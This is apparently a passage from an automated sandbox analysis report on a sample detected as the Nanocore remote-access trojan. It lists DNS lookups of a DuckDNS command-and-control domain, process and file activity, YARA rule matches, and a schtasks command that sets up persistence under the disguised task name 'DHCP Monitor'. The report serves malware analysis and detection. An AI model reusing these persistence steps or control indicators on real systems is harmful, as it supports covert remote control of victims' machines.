Apr 9, 2021 09:13:55.571553946 CEST	192.168.2.4	8.8.8.8	0xfea7	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:14:00.571449995 CEST	192.168.2.4	8.8.8.8	0x951d	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:14:05.586483955 CEST	192.168.2.4	8.8.8.8	0x176b	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:14:10.505343914 CEST	192.168.2.4	8.8.8.8	0xd4f0	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)

DNS Answers

Timestamp	Source IP	Dest IP	Trans ID	Reply Code	Name	CName	Address	Type	Class
Apr 9, 2021 09:12:09.230881929 CEST	8.8.8.8	192.168.2.4	0x46be	No error (0)	bnow.duckdns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:14.301095009 CEST	8.8.8.8	192.168.2.4	0xdd87	No error (0)	bnow.duckdns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:19.073874950 CEST	8.8.8.8	192.168.2.4	0xbb0e	No error (0)	bnow.duckdns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:24.135787010 CEST	8.8.8.8	192.168.2.4	0x31f1	No error (0)	bnow.duckdns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:29.065699100 CEST	8.8.8.8	192.168.2.4	0x1130	No error (0)	bnow.duckdns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:34.058186054 CEST	8.8.8.8	192.168.2.4	0xe29c	No error (0)	bnow.duckdns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:39.488039970 CEST	8.8.8.8	192.168.2.4	0xf183	No error (0)	bnow.duckdns.org		192.169.69.26	A (IP address)	IN (0x0001)

Timestamp	Source IP	Dest IP	Trans ID	Reply Code	Name	CName	Address	Type	Class
Apr 9, 2021 09:12:44.718097925 CEST	8.8.8.8	192.168.2.4	0x1afa	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:49.558068037 CEST	8.8.8.8	192.168.2.4	0x657e	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:54.579361916 CEST	8.8.8.8	192.168.2.4	0x17a5	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:59.559353113 CEST	8.8.8.8	192.168.2.4	0x6fd6	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:04.563720942 CEST	8.8.8.8	192.168.2.4	0x646b	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:09.910959959 CEST	8.8.8.8	192.168.2.4	0xfaba	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:15.120953083 CEST	8.8.8.8	192.168.2.4	0xc87a	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:20.428515911 CEST	8.8.8.8	192.168.2.4	0x1e08	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:25.547899008 CEST	8.8.8.8	192.168.2.4	0x4adc	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:30.552953005 CEST	8.8.8.8	192.168.2.4	0x402c	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:35.586236000 CEST	8.8.8.8	192.168.2.4	0x388e	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:40.550664902 CEST	8.8.8.8	192.168.2.4	0xad64	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:45.570247889 CEST	8.8.8.8	192.168.2.4	0x44a5	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:50.705059052 CEST	8.8.8.8	192.168.2.4	0x2697	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:55.751645088 CEST	8.8.8.8	192.168.2.4	0xfea7	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:14:00.753607035 CEST	8.8.8.8	192.168.2.4	0x951d	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:14:05.599514008 CEST	8.8.8.8	192.168.2.4	0x176b	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)
Apr 9, 2021 09:14:10.518099070 CEST	8.8.8.8	192.168.2.4	0xd4f0	No error (0)	bnow.duckd ns.org		192.169.69.26	A (IP address)	IN (0x0001)


Code Manipulations

Statistics

Behavior

- A4816D4FECDD6D2806D5B105C3A..
- RegAsm.exe
- schtasks.exe

● conhost.exe
● RegAsm.exe
● conhost.exe



💡 Click to jump to process

System Behavior

Analysis Process: A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe

PID: 4824 Parent PID: 5892

General

Start time:	09:12:05
Start date:	09/04/2021
Path:	C:\Users\user\Desktop\A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe
Wow64 process (32bit):	true
Commandline:	'C:\Users\user\Desktop\A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe'
Imagebase:	0xc10000
File size:	1414144 bytes
MD5 hash:	2C59E3C9AC546660688AECD2202C4713
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	• Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000000.00000003.657377068.0000000004411000.00000004.00000001.sdmp, Author: Florian Roth • Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.657377068.0000000004411000.00000004.00000001.sdmp, Author: Joe Security • Rule: NanoCore, Description: unknown, Source: 00000000.00000003.657377068.0000000004411000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> • Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000000.00000003.657670286.00000000043AA000.00000004.00000001.sdmp, Author: Florian Roth • Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.657670286.00000000043AA000.00000004.00000001.sdmp, Author: Joe Security • Rule: NanoCore, Description: unknown, Source: 00000000.00000003.657670286.00000000043AA000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> • Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000000.00000003.657021057.0000000004411000.00000004.00000001.sdmp, Author: Florian Roth • Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.657021057.0000000004411000.00000004.00000001.sdmp, Author: Joe Security • Rule: NanoCore, Description: unknown, Source: 00000000.00000003.657021057.0000000004411000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> • Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000000.00000003.657165098.0000000004443000.00000004.00000001.sdmp, Author: Florian Roth • Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.657165098.0000000004443000.00000004.00000001.sdmp, Author: Joe Security • Rule: NanoCore, Description: unknown, Source: 00000000.00000003.657165098.0000000004443000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>

	Kevin Breen <kevin@techanarchy.net> • Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.657091482.000000004377000.00000004.00000001.sdmp, Author: Joe Security • Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.686611138.000000004311000.00000004.00000001.sdmp, Author: Joe Security • Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000000.00000003.658709178.000000004377000.00000004.00000001.sdmp, Author: Florian Roth • Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.658709178.000000004377000.00000004.00000001.sdmp, Author: Joe Security • Rule: NanoCore, Description: unknown, Source: 00000000.00000003.658709178.000000004377000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> • Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000000.00000003.685001996.00000000016B9000.00000004.00000001.sdmp, Author: Florian Roth • Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.685001996.00000000016B9000.00000004.00000001.sdmp, Author: Joe Security • Rule: NanoCore, Description: unknown, Source: 00000000.00000003.685001996.00000000016B9000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> • Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000000.00000003.658639168.000000004622000.00000040.00000001.sdmp, Author: Florian Roth • Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.658639168.000000004622000.00000040.00000001.sdmp, Author: Joe Security • Rule: NanoCore, Description: unknown, Source: 00000000.00000003.658639168.000000004622000.00000040.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> • Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000000.00000003.656977215.00000000016B9000.00000004.00000001.sdmp, Author: Florian Roth • Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.656977215.00000000016B9000.00000004.00000001.sdmp, Author: Joe Security • Rule: NanoCore, Description: unknown, Source: 00000000.00000003.656977215.00000000016B9000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> • Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000000.00000003.657231934.000000000196D000.00000004.00000001.sdmp, Author: Florian Roth • Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.657231934.000000000196D000.00000004.00000001.sdmp, Author: Joe Security • Rule: NanoCore, Description: unknown, Source: 00000000.00000003.657231934.000000000196D000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> • Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000000.00000003.657631854.0000000004411000.00000004.00000001.sdmp, Author: Florian Roth • Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.657631854.0000000004411000.00000004.00000001.sdmp, Author: Joe Security • Rule: NanoCore, Description: unknown, Source: 00000000.00000003.657631854.0000000004411000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
Reputation:	low

File Activities

File Deleted

File Path	Completion	Count	Source Address	Symbol
C:\Users\user\Desktop\IA4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe:Zone.Identifier	success or wait	1	C30CB9	DeleteFileW

Analysis Process: RegAsm.exe PID: 1316 Parent PID: 4824

General

Start time:	09:12:06
Start date:	09/04/2021
Path:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe
Wow64 process (32bit):	true

Commandline:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe
Imagebase:	0xf80000
File size:	53248 bytes
MD5 hash:	529695608EAFBED00ACA9E61EF333A7C
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	.Net C# or VB.NET
Yara matches:	- Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000001.00000002.922729838.0000000006250000.00000004.00000001.sdmp, Author: Florian Roth - Rule: Nanocore_RAT_Feb18_1, Description: Detects Nanocore RAT, Source: 00000001.00000002.922729838.0000000006250000.00000004.00000001.sdmp, Author: Florian Roth - Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000001.00000002.922729838.0000000006250000.00000004.00000001.sdmp, Author: Joe Security - Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000001.00000002.920184954.000000000402000.00000020.00000001.sdmp, Author: Florian Roth - Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000001.00000002.920184954.000000000402000.00000020.00000001.sdmp, Author: Joe Security - Rule: NanoCore, Description: unknown, Source: 00000001.00000002.920184954.000000000402000.00000020.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> - Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000001.00000002.921750076.00000000045F7000.00000004.00000001.sdmp, Author: Joe Security - Rule: NanoCore, Description: unknown, Source: 00000001.00000002.921750076.00000000045F7000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> - Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000001.00000002.922413019.0000000005EA0000.00000004.00000001.sdmp, Author: Florian Roth - Rule: Nanocore_RAT_Feb18_1, Description: Detects Nanocore RAT, Source: 00000001.00000002.922413019.0000000005EA0000.00000004.00000001.sdmp, Author: Florian Roth
Reputation:	high

File Activities

File Created

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
C:\Users\user	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	object name collision	1	722760AC	unknown
C:\Users\user\AppData\Roaming	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	object name collision	1	722760AC	unknown
C:\Users\user\AppData\Roaming\D06ED635-68F6-4E9A-955C-4899F5F57B9A	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	success or wait	1	58907A1	CreateDirectoryW
C:\Users\user\AppData\Roaming\D06ED635-68F6-4E9A-955C-4899F5F57B9A\run.dat	read attributes synchronize generic write	device	synchronous io non alert non directory file open no recall	success or wait	1	589089B	CreateFileW
C:\Users\user\AppData\Local\Temp\tmp7A01.tmp	read attributes synchronize generic read	device	synchronous io non alert non directory file	success or wait	1	5890B6C	GetTempFileNameW
C:\Users\user\AppData\Roaming\D06ED635-68F6-4E9A-955C-4899F5F57B9A\task.dat	read attributes synchronize generic write	device	sequential only synchronous io non alert non directory file open no recall	success or wait	1	589089B	CreateFileW
C:\Users\user\AppData\Roaming\D06ED635-68F6-4E9A-955C-4899F5F57B9A\Logs	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	success or wait	1	58907A1	CreateDirectoryW

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
C:\Users\user\AppData\Roaming\D06ED635-68F6-4E9A-955C-4899F5F57B9A\Logs\user	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	success or wait	1	58907A1	CreateDirectoryW
C:\Users\user	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	object name collision	1	722760AC	unknown
C:\Users\user\AppData\Roaming	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	object name collision	1	722760AC	unknown

File Deleted

File Path	Completion	Count	Source Address	Symbol
C:\Users\user\AppData\Local\Temp\tmp7A01.tmp	success or wait	1	304BF0E	DeleteFileW

File Written

File Path	Offset	Length	Value	Ascii	Completion	Count	Source Address	Symbol
C:\Users\user\AppData\Roaming\D06ED635-68F6-4E9A-955C-4899F5F57B9A\run.dat	unknown	8	00 46 66 c9 26 fb d8 48	.Ff.&...H	success or wait	1	5890A53	WriteFile
C:\Users\user\AppData\Local\Temp\tmp7A01.tmp	unknown	1319	3c 3f 78 6d 6c 20 76 65 72 73 69 6f 6e 3d 22 31 2e 30 22 20 65 6e 63 6f 64 69 6e 67 3d 22 55 54 46 2d 31 36 22 3f 3e 0d 0a 3c 54 61 73 6b 20 76 65 72 73 69 6f 6e 3d 22 31 2e 32 22 20 78 6d 6c 6e 73 3d 22 68 74 74 70 3a 2f 2f 73 63 68 65 6d 61 73 2e 6d 69 63 72 6f 73 6f 66 74 2e 63 6f 6d 2f 77 69 6e 64 6f 77 73 2f 32 30 30 34 2f 30 32 2f 6d 69 74 2f 74 61 73 6b 22 3e 0d 0a 20 20 3c 52 65 67 69 73 74 72 61 74 69 6f 6e 49 6e 66 6f 20 2f 3e 0d 0a 20 20 3c 54 72 69 67 67 65 72 73 20 2f 3e 0d 0a 20 20 3c 50 72 69 6e 63 69 70 61 6c 73 3e 0d 0a 20 20 20 3c 50 72 69 6e 63 69 70 61 6c 20 69 64 3d 22 41 75 74 68 6f 72 22 3e 0d 0a 20 20 20 20 20 20 3c 4c 6f 67 6f 6e 54 79 70 65 3e 49 6e 74 65 72 61 63 74 69 76 65 54 6f 6b 65 6e 3c 2f 4c 6f 67 6f 6e 54 79 70 65 3e	<?xml version="1.0" encoding="UTF-16"?>..<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">..<RegistrationInfo />..<Triggers />..<Principals>..<Principal id="Author">..<LogonType>InteractiveToken</LogonType>	success or wait	1	5890A53	WriteFile
C:\Users\user\AppData\Roaming\D06ED635-68F6-4E9A-955C-4899F5F57B9A\task.dat	unknown	56	43 3a 5c 57 69 6e 64 6f 77 73 5c 4d 69 63 72 6f 73 6f 66 74 2e 4e 45 54 5c 46 72 61 6d 65 77 6f 72 6b 5c 76 32 2e 30 2e 35 30 37 32 37 5c 52 65 67 41 73 6d 2e 65 78 65	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe	success or wait	1	5890A53	WriteFile

File Read

File Path	Offset	Length	Completion	Count	Source Address	Symbol
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File Path	Offset	Length	Completion	Count	Source Address	Symbol
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	4095	success or wait	1	722A5544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	6304	success or wait	3	722A5544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	4095	success or wait	1	722A5544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	8173	end of file	1	722A5544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	4095	success or wait	1	722A8738	ReadFile
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	8173	end of file	1	722A8738	ReadFile
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	4095	success or wait	1	722A8738	ReadFile
C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe	unknown	4096	success or wait	1	7234BF06	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe	unknown	512	success or wait	1	7234BF06	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	4095	success or wait	1	722A5544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	8173	end of file	1	722A5544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	4095	success or wait	1	722A5544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	8175	end of file	1	722A5544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	4096	end of file	1	5890A53	ReadFile
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	4096	success or wait	1	5890A53	ReadFile
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	4096	end of file	1	5890A53	ReadFile

Analysis Process: schtasks.exe PID: 1848 Parent PID: 1316

General	
Start time:	09:12:08
Start date:	09/04/2021
Path:	C:\Windows\SysWOW64\schtasks.exe
Wow64 process (32bit):	true
Commandline:	'schtasks.exe' /create /f /tn 'DHCP Monitor' /xml 'C:\Users\user\AppData\Local\Temp\tmp7A01.tmp'
Imagebase:	0xc10000
File size:	185856 bytes
MD5 hash:	15FF7D8324231381BAD48A052F85DF04
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	high

File Activities

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
File Read							
File Path	Offset	Length	Completion	Count	Source Address	Symbol	
C:\Users\user\AppData\Local\Temp\tmp7A01.tmp	unknown	2	success or wait	1	C1AB22	ReadFile	
C:\Users\user\AppData\Local\Temp\tmp7A01.tmp	unknown	1320	success or wait	1	C1ABD9	ReadFile	

Analysis Process: conhost.exe PID: 1680 Parent PID: 1848

General	
Start time:	09:12:08
Start date:	09/04/2021
Path:	C:\Windows\System32\conhost.exe
Wow64 process (32bit):	false
Commandline:	C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
Imagebase:	0x7ff724c50000
File size:	625664 bytes
MD5 hash:	EA777DEEA782E8B4D7C7C33BBF8A4496

Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	high

Analysis Process: RegAsm.exe PID: 1904 Parent PID: 968

General

Start time:	09:12:08
Start date:	09/04/2021
Path:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe 0
Imagebase:	0x810000
File size:	53248 bytes
MD5 hash:	529695608EAFBED00ACA9E61EF333A7C
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	.Net C# or VB.NET
Reputation:	high

File Activities

File Created

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
C:\Users\user	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	object name collision	1	722760AC	unknown
C:\Users\user\AppData\Roaming	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	object name collision	1	722760AC	unknown
C:\Users\user\AppData\Local\Microsoft\CLR_v2.0_32\UsageLogs\RegAsm.exe.log	read attributes synchronize generic write	device	synchronous io non alert non directory file	success or wait	1	722634A7	CreateFileW

File Written

File Path	Offset	Length	Value	Ascii	Completion	Count	Source Address	Symbol
\Device\ConDrv	unknown	0			success or wait	1	10AA53F	WriteFile
\Device\ConDrv	unknown	147	4d 69 63 72 6f 73 6f 66 74 20 28 52 29 20 2e 4e 45 54 20 46 72 61 6d 65 77 6f 72 6b 20 41 73 73 65 6d 62 6c 79 20 52 65 67 69 73 74 72 61 74 69 6f 6e 20 55 74 69 6c 69 74 79 20 32 2e 30 2e 35 30 37 32 37 2e 38 39 32 32 0d 0a 43 6f 70 79 72 69 67 68 74 20 28 43 29 20 4d 69 63 72 6f 73 6f 66 74 20 43 6f 72 70 6f 72 61 74 69 6f 6e 20 31 39 39 38 2d 32 30 30 34 2e 20 20 41 6c 6c 20 72 69 67 68 74 73 20 72 65 73 65 72 76 65 64 2e 0d 0a 0d 0a	Microsoft (R) .NET Framework Assembly Registration Utility 2 .0.50727.8922..Copyright (C) Microsoft Corporation 1998-2004. All rights reserved.....	success or wait	1	10AA53F	WriteFile
\Device\ConDrv	unknown	0			success or wait	1	10AA53F	WriteFile

File Path	Offset	Length	Value	Ascii	Completion	Count	Source Address	Symbol
\\Device\\ConDrv	unknown	89	52 65 67 41 73 6d 20 3a 20 65 72 72 6f 72 20 52 41 30 30 30 30 20 3a 20 55 6e 61 62 6c 65 20 74 6f 20 6c 6f 63 61 74 65 20 69 6e 70 75 74 20 61 73 73 65 6d 62 6c 79 20 27 30 27 20 6f 72 20 6f 6e 65 20 6f 66 20 69 74 73 20 64 65 70 65 6e 64 65 6e 63 69 65 73 2e 0d 0a	RegAsm : error RA0000 : Unable to locate input assembly '0' or one of its dependencies...	success or wait	1	10AA53F	WriteFile
C:\\Users\\user\\AppData\\Local\\Microsoft\\CLR_v2.0_32\\UsageLogs\\RegAsm.exe.log	unknown	20	31 2c 22 66 75 73 69 6f 6e 22 2c 22 47 41 43 22 2c 30 0d 0a	1,"fusion","GAC",0..	success or wait	1	7254A33A	WriteFile

File Read

File Path	Offset	Length	Completion	Count	Source Address	Symbol
C:\\Windows\\Microsoft.NET\\Framework\\v2.0.50727\\CONFIG\\machine.config	unknown	4095	success or wait	1	722A5544	unknown
C:\\Windows\\Microsoft.NET\\Framework\\v2.0.50727\\CONFIG\\machine.config	unknown	6304	success or wait	3	722A5544	unknown
C:\\Windows\\Microsoft.NET\\Framework\\v2.0.50727\\regasm.exe.config	unknown	4095	success or wait	1	722A5544	unknown
C:\\Windows\\Microsoft.NET\\Framework\\v2.0.50727\\regasm.exe.config	unknown	8173	end of file	1	722A5544	unknown

Analysis Process: conhost.exe PID: 5880 Parent PID: 1904

General

Start time:	09:12:09
Start date:	09/04/2021
Path:	C:\\Windows\\System32\\conhost.exe
Wow64 process (32bit):	false
Commandline:	C:\\Windows\\system32\\conhost.exe 0xffffffff -ForceV1
Imagebase:	0x7ff724c50000
File size:	625664 bytes
MD5 hash:	EA777DEEA782E8B4D7C7C33BBF8A4496
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	high

Disassembly

Code Analysis